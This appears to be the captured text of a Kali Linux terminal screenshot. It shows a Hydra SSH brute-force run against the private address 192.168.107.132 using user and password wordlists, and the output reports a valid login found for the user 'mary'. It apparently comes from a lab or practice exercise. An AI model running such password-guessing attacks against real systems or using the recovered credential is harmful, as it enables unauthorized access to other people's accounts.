 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -L /root/user.txt -P /root/pw.txt -t 6 ssh://192.168.107.132
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-06 23:45:59
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 tr
y per task
[DATA] attacking ssh://192.168.107.132:22/
[22][ssh] host: 192.168.107.132   login: mary   password: bakeoff
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-06 23:46:03
root@kali:~#